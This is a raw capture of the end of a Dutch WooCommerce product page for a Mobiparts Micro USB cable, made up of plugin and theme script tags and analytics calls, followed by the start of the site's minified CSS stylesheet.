woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","request_timeout":"5000"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-after">jQuery('body').bind('wc_fragments_refreshed',function(){var jetpackLazyImagesLoadEvent;try{jetpackLazyImagesLoadEvent=new Event('jetpack-lazy-images-load',{bubbles:true,cancelable:true});}catch(e){jetpackLazyImagesLoadEvent=document.createEvent('Event')
jetpackLazyImagesLoadEvent.initEvent('jetpack-lazy-images-load',true,true);}
jQuery('body').get(0).dispatchEvent(jetpackLazyImagesLoadEvent);});</script> <script type="text/javascript" id="alg-wc-ean-variations-js-extra">var alg_wc_ean_variations_obj={"variations_form":".variations_form","variations_form_closest":".summary"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=4.4.0" id="alg-wc-ean-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.0.2" id="wcml-front-scripts-js"></script> <script type="text/javascript" id="cart-widget-js-extra">var actions={"is_lang_switched":"0","force_reset":"0"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.0.2" id="cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":65387,"title":"Mobiparts%20Micro%20USB%20to%20USB%20Cable%202.4A%203m%20White%20%28Bulk%29%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/27184-1-592x800.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":65387,"title":"Mobiparts%20Micro%20USB%20to%20USB%20Cable%202.4A%203m%20White%20%28Bulk%29%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/27184-1-592x800.jpg"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4" id="wd-pjax-library-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">var woodmart_settings={"menu_storage_key":"woodmart_5ff3e29995ef4c25ed251fe000dd6ef0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","ajaxurl":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/voiphardware.eu\/","shop_url":"https:\/\/voiphardware.eu\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};var woodmart_page_css={"wd-widget-wd-recent-posts-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpml-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-elementor-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-base.min.css","wd-woocommerce-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-single-product-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-single-product.min.css","wd-header-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-cart-side-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-header-my-account-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-page-title-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-slick-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-slick-slider.min.css","wd-owl-carousel-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-social-icons-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-image-gallery-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-add-to-cart-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4" id="woodmart-theme-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4" id="wd-ajax-filters-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.4" id="wd-sort-by-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.4" id="wd-shop-page-init-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4" id="wd-click-on-scroll-btn-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.4" id="wd-back-history-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4" id="wd-header-builder-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4" id="wd-login-dropdown-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.4" id="wd-wishlist-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.2.4" id="wd-mini-cart-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.4" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4" id="wd-menu-setup-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.2.4" id="wd-init-zoom-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.2.4" id="wd-slick-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4" id="wd-owl-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.4" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.2.4" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.2.4" id="wd-product-images-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.2.4" id="wd-photoswipe-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.2.4" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js?ver=6.2.4" id="wd-product-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4" id="wd-footer-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4" id="wd-scroll-top-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.4" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.4" id="wd-ajax-search-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4" id="wd-cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.2.4" id="wd-search-full-screen-js"></script> <script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','pi':'65387','pn':'Mobiparts Micro USB to USB Cable 2.4A 3m White (Bulk)','pc':'Mobiparts','pp':'17.99','pt':'simple','blog_id':'205842769','ui':'null','url':'https://voiphardware.eu','woo_version':'7.0.0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script> <script type="text/javascript">if(typeof woocommerce_price_slider_params!=='undefined'){woocommerce_price_slider_params.currency_format_symbol=wcml_mc_settings.current_currency.symbol;}</script> <script src='https://stats.wp.com/e-202547.js' defer></script> <script>_stq=window._stq||[];_stq.push(['view',{v:'ext',j:'1:11.4.2',blog:'205842769',post:'65387',tz:'0',srv:'voiphardware.eu'}]);_stq.push(['clickTrackerInit','205842769','65387']);</script> </body></html><!--
*** This site runs WP Super Minify plugin v1.5.1 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 5.46% | Size before compression: 118159 bytes | Size after compression: 111707 bytes. ***
--><!-- WP Fastest Cache file was created in 3.1939778327942 seconds, on 22-11-25 8:28:57 -->

--- FILE ---
content_type: text/css
request_url: https://voiphardware.eu/wp-content/cache/wpfc-minified/kcanm8xe/dr90o.css
body_size: 43936
content:
@-ms-viewport{width:device-width}html{-ms-overflow-style:scrollbar}.container,.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.container-no-gutters,.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}}@media (min-width:769px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 